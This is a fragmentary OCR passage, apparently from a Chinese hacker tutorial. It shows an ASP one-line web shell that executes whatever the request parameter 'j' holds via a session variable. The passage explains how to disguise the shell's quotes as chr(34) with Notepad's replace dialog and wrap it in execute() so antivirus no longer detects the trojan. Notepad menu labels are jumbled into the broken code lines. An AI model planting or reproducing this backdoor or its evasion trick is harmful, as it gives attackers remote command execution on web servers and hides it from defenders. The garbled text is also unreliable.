 (F) 编辑(E) 格式(O) 查看(V) 帮助(H)
if request("&chr(34)&"j"&chr(34)&")<>"&chr(34)
"&chr(34)&" then session("&chr(34)&"j"&chr(34)
)=request("&chr(34)&"j"&chr(34)&")
session("&chr(34)&"j"&chr(34)&")<>"&chr(34)
"&chr(34)&" then execute(session("&chr(34)
j"&chr(34)&"))
替换
查找内容(N): "
查找下一个(F)
替换为(P): "&chr(34)&"
替换(R)
全部替换(A)
取消
区分大小写(C)
1
“"&chr(34)&"”，然后往代码最开头加上
="” 结尾加上 “"execute(a)” (图1)。
其实类似的方法还有许多，我在此简单
介绍一下方法是因为一直在使用的 C / S 木
被查杀，不想看到和我一样的菜菜们又开始